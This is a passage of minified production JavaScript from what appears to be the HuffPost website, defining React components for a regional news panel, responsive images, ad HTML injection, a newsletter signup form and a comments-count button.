bit for ".concat(ae(A.abbr)," latest headlines or try selecting another state."))):l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__dek"},"The latest headlines from trusted sources around the internet."),l().createElement("div",{className:"huffpal__trends"},_.map((function(e,t){var r=e.title,n=e.description,a=e.sources,i=a.map((function(e,t){return l().createElement("span",{key:t},l().createElement("a",{className:"js-cet-impression",target:"_blank",href:e.source_url,rel:"noreferrer","data-vars-item-name":e.source_name,"data-vars-item-type":"card","data-vars-unit-name":X,"data-vars-unit-type":ee,"data-vars-target-content-id":e.source_url,"data-vars-target-content-type":"url","data-vars-type":"web_external_link","data-vars-subunit-name":b,"data-vars-subunit-type":te,"data-vars-position-in-subunit":t},e.source_name),t<a.length-1?", ":"")}));return l().createElement(l().Fragment,null,0===i.length?null:l().createElement(l().Fragment,null,(t<3||W)&&l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__trend",key:r},l().createElement("div",{className:"huffpal__trend__title"},r),l().createElement("p",{className:"huffpal__trend__desc"},n," ","(Source",i.length>1?"s":"",":"," ",i,")")),W&&t===_.length-1&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE LESS")),3===t&&!W&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE MORE")))})))),"loaded"===T&&l().createElement("div",{className:"huffpal__footer"},"Aggregated news from your state or region. Summarized with AI. Curated by our team.")))}},38585:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.Component,r=e.componentProps,n=e.componentName,i=Math.floor(Math.random()*Math.floor(1e4));return a().createElement("div",{className:"js-react-hydrator","data-component-name":n,"data-component-id":i,"data-component-props":JSON.stringify(r)},a().createElement(t,r))};s.defaultProps={componentProps:{}},s.propTypes={Component:o().func.isRequired,componentProps:o().object,componentName:o().string.isRequired};const c=s},78943:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>O,Ev:()=>A,Pk:()=>x});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(68102),l=r(41705),u=r(67346),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(71633),g=r.n(m),b=r(92152);function v(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,y()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,l.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var E=d().createContext(!1),x=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],a="featured"===e,i="opinion"===e,o="voices"===e;return n.includes("ce-screenWidth--full")?"auto":r?500:a?1280:t||n.includes("ce-screenWidth--wide")?970:i?740:o?736:720},A=function(e,t,r){var n=e;return 0===t&&("opinion"===r?n=["736_510","quality_75"]:"voices"===r&&(n=["544_544","quality_75"])),n},k={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var r=t.split("_").reverse(),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(i,10),height:parseInt(a,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,3),a=n[1],i=n[2];return{width:parseInt(a,10),height:parseInt(i,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,4),a=n[1],i=n[2],o=n[3],s=parseInt(a,10),c=parseInt(i,10),l=c||s;if("noupscale"===(c?o:i)&&s>e.width&&l>e.height)return e;var p=Math.min(s,l),d=p/(p===s?e.width:e.height);return{width:Math.floor(e.width*d),height:Math.floor(e.height*d)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(a,10),height:parseInt(i,10)}}}},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=e.url,a=function(e){var t=e.queryParams,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return w(w({},t),{},{ops:r.join(",")})}(e,t),i=Object.keys(a).reduce((function(e,t){var r=a[t];return r&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(r))),e}),[]);return r&&i.push("format=webp"),i=i.join("&"),"".concat(n).concat(i?"?".concat(i):"")},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=S(e,t,r),a=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var r=parseInt(t[1],10),n=t.length>=3?parseInt(t[2],10):r,a=t.length>=4?t[3]:void 0;if(!Number.isNaN(r)){var i=2*r,o=Number.isNaN(n)?i:2*n;return[t[0],i,o!==i?o:void 0,a].filter(Boolean).join("_")}}}return e})),i=S(e,a,r);return"".concat(n," 1x, ").concat(i," 2x")},T=function(e){function t(){return(0,n.A)(this,t),v(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,r=e.className,n=e.layout,a=e.alt,i=e.noWrapper,o=e.isAmp,s=e.role,u=e.ampLayout,p=e.lazy,f=e.fetchpriority,h=e.index,m=e.style,b=void 0===m?{}:m,v=e.keepOriginalQuality,y=p?"lazy":void 0;if(!t)return d().createElement("img",{className:g()(["img",r]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:a,loading:y,fetchpriority:f,style:b});if("static"===t.type&&!o)return d().createElement("img",{className:g()(["img",r]),src:"string"==typeof t?t:S(t,[],!1),alt:a,loading:y,fetchpriority:f,style:b});var _=function(e){var t=e.ops,r=void 0===t?[]:t,n=(Array.isArray(r)?r:r.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),a=function(e){var t=e.width,r=e.height,n=e.operation,a=e.upscale,i=void 0!==a&&a,o=e.progressive,s=void 0!==o&&o,c=e.quality,l=e.ops,u=void 0===l?[]:l,p=e.keepOriginalQuality?100:c,d=[s&&"prog",p&&"quality_".concat(p)].filter((function(e){return e}));if(!t&&!r)return d;var f=(Array.isArray(u)?u:u.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[n||-1===f.indexOf("crop_")?n:"resize",t,"scaleFit"===n&&t===r?void 0:r,i||"scaleFit"!==n?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(d)}(e);return 0!==a.length?n.concat(a):n}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var r=Object.values(k).find((function(e){return e.predicate(t)}));return r?r.calc(e,t):e}),{width:e.width,height:e.height})}(t,_),x=E.width,A=E.height,T=!(!x||!A),O=x>A?"landscape":"portrait",R=o||!T||i;if(o&&!T&&"entry-wirepartner__logo"===r)return d().createElement("span",{className:"amp-wirepartner-text"},a.replace(" logo",""));var L=!v,D=S(t,_,!1),N=-1===D.indexOf(".gif")&&S(t,_,L),q=g()((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)({},r,r&&R),"img",R),"img--responsive","responsive"===n&&R),"img--inline","inline"===n&&R),"img-sized__img",!R),O,T)),I={alt:a,width:T?x:void 0,height:T?A:void 0},P=w({class:q,layout:u,role:"button",tabindex:"0"},I),B=w({style:b,className:q,role:s||void 0,loading:y,fetchpriority:f},I),U=o?function(e,t,r,n,a){var i,o,s,l,u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],p={};o=(i=r).layout,s=i.width,l=i.height,"responsive"!==o||s||l||(r.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(p.width=1.33,p.height=1):e.includes("scalefit_686_noupscale")?(p.width=1.5,p.height=1):(p.width=1,p.height=1),p.height=1);var f=n<=2?{"data-hero":!0}:{},h="string"==typeof a?void 0:C(a,u,!1),m="string"==typeof a?void 0:t&&C(a,u,!0);return t?d().createElement("amp-img",(0,c.A)({},r,p,f,{src:t,srcset:m||t}),d().createElement("amp-img",(0,c.A)({},r,p,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal")):d().createElement(d().Fragment,null,d().createElement("amp-img",(0,c.A)({},r,p,f,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal"))}(D,N,P,h,t,_):function(e,t,r,n,a){var i="string"==typeof a?e:C(a,n,!1),o="string"==typeof a?t:t&&C(a,n,!0);return d().createElement("picture",null,t&&d().createElement("source",{type:"image/webp",srcSet:o||t}),d().createElement("img",(0,c.A)({},r,{src:e,srcSet:i})))}(D,N,B,_,t);if(R)return U;var j="max-width"===n?{width:x}:void 0;return d().createElement("div",{className:g()(r,{"img-sized":!0,"img-sized--responsive":"responsive"===n,"img-sized--inline":"inline"===n})},d().createElement("div",{className:"img-sized__placeholder",style:j},d().createElement("div",{style:{paddingTop:"".concat(A/x*100,"%")}})),U)}}])}(p.PureComponent);T.contextType=E,T.propTypes={image:h().oneOfType([b.A,h().shape({url:h().oneOfType([h().string,h().shape({fileName:h().string.isRequired})]).isRequired}),h().string]).isRequired,index:h().number,layout:h().oneOf(["max-width","responsive","inline"]),alt:h().string,className:h().string,noWrapper:h().bool,keepOriginalQuality:h().bool,isAmp:h().bool,ampLayout:h().string,role:h().string,lazy:h().bool,fetchpriority:h().string,style:h().shape({width:h().number,height:h().number})},T.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const O=T},92152:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(62688),a=r.n(n);const i=a().shape({type:a().oneOf(["hector","static"]).isRequired,url:a().string.isRequired,queryParams:a().object.isRequired,width:a().number,height:a().number,credit:a().string,creditUrl:a().string})},7943:(e,t,r)=>{"use strict";r.d(t,{A:()=>l});var n=r(68102),a=r(29644),i=r(63696),o=r.n(i),s=r(95284),c=["isAd","html","dangerouslySetInnerHTML"];const l=function(e){var t=e.isAd,r=void 0!==t&&t,l=e.html,u=(e.dangerouslySetInnerHTML,(0,a.A)(e,c)),p=(0,i.useRef)(null),d=(0,i.useRef)(!0);return(0,i.useEffect)((function(){if(!l||!p.current)throw new Error("html prop cant't be null");if(d.current){d.current=!1;var e=document.createRange().createContextualFragment(l);p.current.innerHTML="",p.current.appendChild(e),r&&(0,s.A)("ad-injected",{ad:p.current})}}),[l,p,r]),o().createElement("div",(0,n.A)({},u,{ref:p}))}},70270:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.href,r=e.children;return t?a().createElement("a",e):r};s.defaultProps={href:null},s.propTypes={href:o().string,children:o().node.isRequired};const c=s},74585:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>H});var n=r(82480),a=r(41705),i=r(45841),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(40694),d=r(61790),f=r.n(d),h=r(63696),m=r.n(h),g=r(41485),b=r(62688),v=r.n(b),y=r(42062),_=r(80446),w=r(60704),E=r.n(w),x=r(98474),A=r.n(x),k=r(92543),S=r(43095),C=r(39487),T=r(24462),O=r(46093),R=r(31594);function L(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,D()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function D(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(D=function(){return!!e})()}var N=function(e){function t(e){var r;return(0,o.A)(this,t),(r=L(this,t,[e])).state={termsVisible:e.termsAlwaysVisible||!1},r.toggleTermsVisible=r.toggleTermsVisible.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"toggleTermsVisible",value:function(){var e=this.state.termsVisible;this.setState({termsVisible:!e})}},{key:"render",value:function(){var e=this.props,t=e.termsText,r=e.toggleText,n=e.termsAlwaysVisible;return m().createElement("div",{className:"newsletter__terms"},!n&&m().createElement("input",{type:"button",className:"newsletter__terms__toggle",id:"tooggle-terms",onClick:this.toggleTermsVisible,value:r}),m().createElement("div",{className:"newsletter__terms__text"},m().createElement("p",{className:this.state.termsVisible?"slidedown":"slideup",dangerouslySetInnerHTML:{__html:t}})))}}])}(m().PureComponent);N.propTypes={termsText:v().string.isRequired,toggleText:v().string.isRequired,termsAlwaysVisible:v().bool},N.defaultProps={termsAlwaysVisible:!1};const q=N;function I(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function P(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?I(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):I(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function B(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,U()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function U(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(U=function(){return!!e})()}(0,g.defineMessages)({NEWSLETTER_SIGN_UP:{id:"NEWSLETTER_SIGN_UP",defaultMessage:"Newsletter Sign Up"},SENDING:{id:"SENDING",defaultMessage:"Sending..."},NEWSLETTER_SIGNUP_THANKYOU:{id:"NEWSLETTER_SIGNUP_THANKYOU",defaultMessage:"Thanks!"},NEWSLETTER_SIGNUP_SUCCESS:{id:"NEWSLETTER_SIGNUP_SUCCESS",defaultMessage:"You have been successfully signed up."},NEWSLETTER_SIGNUP_ENTER_EMAIL:{id:"NEWSLETTER_SIGNUP_ENTER_EMAIL",defaultMessage:"Enter your email address"},NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER:{id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER",defaultMessage:"address@email.com"},NEWSLETTER_SIGNUP_SUBSCRIBE:{id:"NEWSLETTER_SIGNUP_SUBSCRIBE",defaultMessage:"Subscribe"}});var j={},M=function(){};if("object"===("undefined"==typeof window?"undefined":(0,p.A)(window))){var F=(j=window.HUFFPOST).cetEnabled?(0,k.e)({env:j.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};M=function(e,t){return F(e,t)}}var V=function(e){function t(e){var r;return(0,o.A)(this,t),(r=B(this,t,[e])).state={inputValue:"",message:null,focused:!1,status:"initial",isLoggedIn:!1,selectValue:null},r.selectInput=m().createRef(),r.wrapper=m().createRef(),r.input=m().createRef(),r.textInput=m().createRef(),r.successBox=m().createRef(),r.onSubmit=r.onSubmit.bind(r),r.updateEmail=r.updateEmail.bind(r),r.onFocus=r.onFocus.bind(r),r.onBlur=r.onBlur.bind(r),r.updateSelect=r.updateSelect.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e=this;(0,_.A)().then((function(t){return e.setState({isLoggedIn:!!t})}))}},{key:"onFocus",value:function(){this.setState({focused:!0,status:"initial"})}},{key:"onBlur",value:function(){this.setState({focused:!1})}},{key:"onSubmit",value:(a=(0,i.A)(f().mark((function e(t){var r;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t&&t.preventDefault();try{window.HUFFPOST.params&&window.HUFFPOST.params.edition&&M(j.content_action,this.getCetDataVars())}catch(e){console.error(e)}if(!this.props.isHoroscopes||this.state.selectValue){e.next=5;break}return this.setState({status:"error",message:"Please select a sign"}),e.abrupt("return");case 5:if(!this.state.isLoggedIn){e.next=19;break}return this.setState({status:"submitting"}),e.prev=7,e.next=10,this.newsletterSubmit();case 10:this.setState({status:"success"}),e.next=17;break;case 13:e.prev=13,e.t0=e.catch(7),console.error(e.t0),this.setState({status:"error",message:e.t0.clientMessage||"Unknown Error"});case 17:e.next=42;break;case 19:if(this.textInput.current.blur(),!this.validateEmail()){e.next=40;break}return this.setState({status:"submitting"}),e.prev=22,e.next=25,R.A.validateRecaptcha();case 25:return r=e.sent,e.next=28,this.newsletterSubmit(r);case 28:this.successBox.current.focus(),this.setState({status:"success"}),(0,S.GJ)({email:this.state.inputValue,isConsentReady:!0,consentValue:!0}),T.A.set("addressableSource","newsletter"),e.next=38;break;case 34:e.prev=34,e.t1=e.catch(22),console.error(e.t1),this.setState({status:"error",message:e.t1.clientMessage||"Something went wrong; try again later."});case 38:e.next=42;break;case 40:this.textInput.current.focus(),this.setState({status:"error",message:"Invalid Email"});case 42:case"end":return e.stop()}}),e,this,[[7,13],[22,34]])}))),function(e){return a.apply(this,arguments)})},{key:"getCetDataVars",value:function(){var e,t=this.props.cetDataVars.unit_name&&this.props.cetDataVars.unit_type?{unit_name:this.props.cetDataVars.unit_name,unit_type:this.props.cetDataVars.unit_type}:(0,C.v3)(this.wrapper.current),r=this.props.cetDataVars.page_type?this.props.cetDataVars.page_type:"feed",n=(0,C.dJ)(this.input.current,r,t.unit_type,t.unit_name),a={type:"web_content_action",action_type:"signup",subunit_name:"subscribe_follow",subunit_type:"component",action_value:this.props.isHoroscopes?this.state.selectValue:null===(e=this.props.newsletter)||void 0===e?void 0:e.newsletterProviderId,item_name:"email",item_type:"submission",position_in_unit:n};return this.props.isHoroscopes&&(window.HUFFPOST.tracking.context_page_id=this.props.pageId),P(P(P(P({},window.HUFFPOST.tracking),this.props.cetDataVars),t),a)}},{key:"updateSelect",value:function(e){var t=e.target.value;this.setState({selectValue:t})}},{key:"validateEmail",value:function(){var e=this.state.inputValue;return e&&e.length>0&&/.+@.+\..+/.test(e)}},{key:"newsletterSubmit",value:(r=(0,i.A)(f().mark((function e(t){var r,n,a,i,o,s,c,l,u;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=this.props,n=r.newsletter,a=r.edition,i=r.isHoroscopes,o=this.state.isLoggedIn,s=i?[this.state.selectValue]:[n.newsletterProviderId],c=this.props.source||"Cambria Unknown",l={lists:s,source:c},!o){e.next=7;break}return e.abrupt("return",(0,y.A)("user/newsletters/subscribe",{body:P(P({},l),{},{csrfToken:window.HP.params.csrfToken}),edition:a}));case 7:return u=this.state.inputValue,e.abrupt("return",(0,y.A)("newsletters/subscribe",{body:P(P({},l),{},{email:u,"g-recaptcha-response":t}),edition:a},{anonymous:"allow"}));case 9:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"updateEmail",value:function(e){this.setState({inputValue:e.target.value})}},{key:"render",value:function(){var e,t=this.props,r=t.newsletter,a=t.modifiers,i=t.intl,o=t.isEmbed,s=t.useBackground,c=t.overrideTitle,l=t.overrideDescription,u=t.newsletterEditionConfig,p=t.isHoroscopes,d=this.state,f=d.isLoggedIn,h=d.status,g=d.focused,b=A(),v=[].concat((0,n.A)(a),[h]);g&&v.push("focused");var y=c||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.name?r.moduleOverrides.modalVertical.name:null==r?void 0:r.meta.title),_=l||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.description?r.moduleOverrides.modalVertical.description:null==r?void 0:r.meta.description);v.push(f?"logged-in":"logged-out");var w=p||null==r||null===(e=r.meta)||void 0===e||null===(e=e.image)||void 0===e||null===(e=e.url)||void 0===e?void 0:e.fileName,x={};s&&w&&(x={backgroundSize:"cover",backgroundPosition:"50%",backgroundImage:"url(https://img.huffingtonpost.com/asset/".concat(w)});var k=p?"SIGN UP":r.subscribeText.submitLabel,S=p?"Success!":r.subscribeText.successTitle,C=p?"You're all set!":r.subscribeText.successDescription;return m().createElement("section",{"aria-label":"Newsletter subscription",ref:this.wrapper,className:"".concat((0,O.Zt)("newsletter",v)," js-cet-subunit"),style:x},o&&m().createElement("div",{className:"nav__logo"},m().createElement(b,{className:"nav__logo__svg"})),m().createElement("div",{className:"newsletter__contents"},m().createElement("div",{className:"newsletter__prompts ".concat(u.requireTerms?"has-terms":"")},m().createElement("div",{className:"newsletter__info"},i.formatMessage({id:"NEWSLETTER_SIGN_UP"})),m().createElement("div",{className:"newsletter__cta"},y),m().createElement("div",{className:"newsletter__description"},_)),p&&"success"!==this.state.status&&m().createElement("select",{ref:this.selectInput,className:"newsletter__dropdown",name:"newsletter_type","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SELECT_NEWSLETTER"}),value:this.state.selectValue,onChange:this.updateSelect,disabled:this.state.submitting,required:!0},m().createElement("option",{className:"newsletter__dropdown__placeholder",value:"",selected:!0,disabled:!0},"SELECT YOUR SIGN"),r.map((function(e){return m().createElement("option",{key:e.data.slug,value:e.data.newsletterProviderId},e.data.name)}))),m().createElement("form",{onSubmit:this.onSubmit,className:"newsletter__input"},!f&&m().createElement("input",{ref:this.textInput,type:"email",className:"newsletter__input__text",name:"email_address","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_ENTER_EMAIL"}),placeholder:i.formatMessage({id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER"}),value:this.state.inputValue,onChange:this.updateEmail,"aria-describedby":"newsletter-error",onFocus:this.onFocus,onBlur:this.onBlur,disabled:this.state.submitting,autoComplete:"email"}),m().createElement("input",{ref:this.input,type:"submit",className:"newsletter__input__submit js-cet-item","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SUBSCRIBE"}),value:"submitting"===this.state.status?i.formatMessage({id:"SENDING"}):k}),m().createElement("div",{id:"newsletter-error",className:"newsletter__error"},this.state.message)),m().createElement("div",{className:"newsletter__success",ref:this.successBox,"aria-hidden":"true"},m().createElement("div",{className:"newsletter__success__1"},S||i.formatMessage({id:"NEWSLETTER_SIGNUP_THANKYOU"})),m().createElement("div",{className:"newsletter__success__2"},C||i.formatMessage({id:"NEWSLETTER_SIGNUP_SUCCESS"})),m().createElement("div",{className:"newsletter__success__checkmark"},m().createElement(E(),null))),u.requireTerms&&m().createElement(q,{termsText:u.acceptTermsText,toggleText:u.toggleText,termsAlwaysVisible:u.termsAlwaysVisible})))}}]);var r,a}(m().Component);V.propTypes={newsletter:v().shape({id:v().string,newsletterProviderId:v().string,newsletterProviderList:v().string,slug:v().string,name:v().string,description:v().string,hub:v().bool,appleHub:v().bool,modal:v().bool,meta:v().shape({title:v().string,description:v().string,keywords:v().arrayOf(v().shape({})),image:v().shape({})}),customFields:v().arrayOf(v().string),subscribeText:v().shape({submitLabel:v().string,successTitle:v().string,successDescription:v().string}),moduleOverrides:v().shape({square:v().shape({}),subscribePageExtraWide:v().shape({}),inlineWideBackgroundImage:v().shape({})}),added:v().number,createdBy:v().shape({displayName:v().string,id:v().string}),updatedAt:v().number}).isRequired,modifiers:v().arrayOf(v().string),source:v().string.isRequired,edition:v().string.isRequired,isEmbed:v().bool,pageId:v().string,isHoroscopes:v().bool,newsletterEditionConfig:v().shape({requireTerms:v().bool,acceptTermsText:v().string,toggleText:v().string}),cetDataVars:v().shape(),useBackground:v().bool,overrideTitle:v().string,overrideDescription:v().string},V.defaultProps={modifiers:[],isEmbed:!1,newsletterEditionConfig:{},cetDataVars:{},useBackground:!1,isHoroscopes:!1,overrideTitle:"",overrideDescription:"",pageId:""};const H=(0,g.injectIntl)(V)},38374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>be,socialItemsPropType:()=>ge});var n=r(68102),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(46093),h=r(41705),m=r(41485),g=r(51227),b=r(95284);function v(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,y()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}(0,m.defineMessages)({VIEW_COMMENTS:{id:"VIEW_COMMENTS",defaultMessage:"VIEW COMMENTS"}});var E=function(e,t){return w(w(w({},e),t),{"data-vars-target-content-type":"comment"})},x=function(e){function t(e){var r;return(0,a.A)(this,t),r=v(this,t,[e]),(0,h.A)(r,"formatCommentNumber",(function(e){return e<1e3?e:e>=1e3?"".concat((e/1e3).toFixed(1),"K"):e})),(0,h.A)(r,"handleClick",(function(){(0,b.A)("open-comments")})),r.state={mouseEnterFired:!1},r.hasSpotIm=!1,r.spotId=r.props.spotId,r.entryId=r.props.entryId,r.position=r.props.position,r.commentsCountRef=u().createRef(),r.handleClick=r.handleClick.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(this.hasSpotIm&&["footer","header"].includes(this.position)){var t,r=0;if(null!==(t=window.HP)&&void 0!==t&&t.commentCount&&window.HP.commentCount>0)this.setCommentCount(r);else{var n="https://open-api.spot.im/v1/messages-count?spot_id=".concat(this.spotId,"&posts_ids=").concat(this.entryId);fetch(n).then((function(e){return e.json()})).then((function(t){(r=t.messages_count&&t.messages_count[e.entryId]?Number(t.messages_count[e.entryId]):0)>0&&(e.setCommentCount(r),window.HP.commentCount=r)})).catch((function(e){console.error(e.message)}))}}}},{key:"setCommentCount",value:function(e){var t=this.commentsCountRef.current,r="LEAVE A COMMENT";e>0&&e<10?r="VIEW COMMENTS":e>=10&&(r="".concat("footer"===this.position?"VIEW ":"").concat(this.formatCommentNumber(e)," COMMENTS")),t.innerText=r}},{key:"render",value:function(){var e,t=this,r=this.props,a=r.isAmp,i=r.commentsWebUrl,o=r.commentPlatform,s=r.editionId,c=r.entryId,l=r.position,p=r.cetDataVars,d=r.positionInSubUnit;if("footer"===l?e=" view-comments-button--footer":"header"===l&&(e=" accent-button"),"facebook"===o||"spotim"===o&&a){var h="us"!==s?["intl"]:[],b=a?void 0:(0,g.setWebActionCetDataVars)("footer","comments",c),v=a?void 0:E(p,b);return a||(v["data-vars-position-in-subunit"]=d),u().createElement("div",{className:"social-buttons__icons__item ".concat((0,f.Zt)("view-comments-button-container",h)).concat(e)},u().createElement("a",(0,n.A)({className:"social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-entry-link",href:i},v),u().createElement(m.FormattedMessage,{id:"VIEW_COMMENTS"})))}if("spotim"===o&&["footer","header"].includes(l)){var y={key:"comments_".concat(l),rel:"noopener noreferrer","aria-label":"Open comments"};y.className="social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-share-link".concat(e),this.hasSpotIm=!0,y.onMouseEnter=function(){if(!t.state.mouseEnterFired){t.setState({mouseEnterFired:!0});var e=document.querySelector(".spotim-comments");if(e){var r=e.querySelector(".comments__container");r&&!r.hasChildNodes&&window.__OPEN_WEB__.initOW()}}};var _=(0,g.setWebActionCetDataVars)(l,"comments",c),w=a?void 0:E(p,_);a||(w["data-vars-position-in-subunit"]=d);var x=u().createElement("span",{ref:this.commentsCountRef,className:"view-comments-button--count"},"LEAVE A COMMENT");return u().createElement("button",(0,n.A)({onClick:this.handleClick},y,w),x)}return null}}])}(u().PureComponent);x.propTypes={isAmp:d().bool.isRequired,commentsWebUrl:d().string,commentPlatform:d().string.isRequired,editionId:d().string,entryId:d().string,spotId:d().string,position:d().string,cetDataVars:d().shape({}),positionInSubUnit:d().number},x.defaultProps={commentsWebUrl:void 0,editionId:void 0,entryId:void 0,spotId:void 0,position:void 0,cetDataVars:void 0,positionInSubUnit:void 0};const A=x;var k=r(42690),S=r(32249),C=r(90501),T=r.n(C),O=r(84883),R=r.n(O),L=r(93141),D=r.n(L),N=r(50319),q=r.n(N),I=r(60923),P=r.n(I),B=r(41939),U=r.n(B),j=r(91047),M=r.n(j),F=r(48808),V=r.n(F),H=r(1480),W=r.n(H),z=r(45411),G=r.n(z),Z=r(5054),K=r.n(Z),Y=r(12419),J=r.n(Y),Q=r(46187),$=r.n(Q),X=r(4462),ee=r.n(X),te=r(87548),re=r.n(te),ne=r(56214),ae=r.n(ne),ie=r(3271),oe=r.n(ie),se=r(48884),ce=r.n(se),le=r(74321),ue=r.n(le),pe=r(29760);function de(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,fe()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function fe(){try{var 